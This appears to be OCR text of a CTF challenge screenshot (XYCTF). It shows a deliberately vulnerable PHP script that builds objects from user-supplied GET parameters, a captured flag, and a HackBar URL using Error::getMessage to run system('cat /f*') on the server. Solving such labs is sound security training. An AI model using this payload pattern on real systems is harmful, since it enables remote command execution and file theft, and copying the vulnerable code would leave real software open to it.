 <?php
highlight_file(__FILE__);
$a=$_GET['a'];
$aa=$_GET['aa'];
$b=$_GET['b'];
$bb=$_GET['bb'];
$c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
XYCTF{5b1db262-b5e5-4921-bbcf-61955a4d51e3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:54682/?a=Error&aa=system&b=Error&bb=cat /f*&c=getMessage
Split URL